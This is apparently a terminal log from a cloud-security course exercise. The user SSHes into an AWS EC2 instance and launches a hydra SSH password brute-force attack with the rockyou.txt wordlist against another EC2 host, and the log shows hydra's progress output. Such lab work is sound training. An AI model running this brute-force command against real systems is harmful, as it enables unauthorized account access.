 Microsoft Windows [Version 10.0.22631.4169]
(c) Microsoft Corporation. All rights reserved.
D:\Project3\nd063-c3-design-for-security-project-starter\Exercise3>ssh -i "MyKey.pem" ubuntu@ec2-54-209-18-18.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1103-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information disabled due to load higher than 2.0
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
156 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Sep 23 14:01:03 2024 from 118.71.148.67
ubuntu@ip-10-192-11-139:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-7-65-145.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-23 14:24:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-7-65-145.compute-1.amazonaws.com:22/
[STATUS] 278.00 tries/min, 278 tries in 00:01h, 14344140 to do in 859:58h, 16 active
[STATUS] 253.67 tries/min, 761 tries in 00:03h, 14343664 to do in 942:26h, 16 active
[STATUS] 249.00 tries/min, 1743 tries in 00:07h, 14342690 to do in 960:02h, 16 active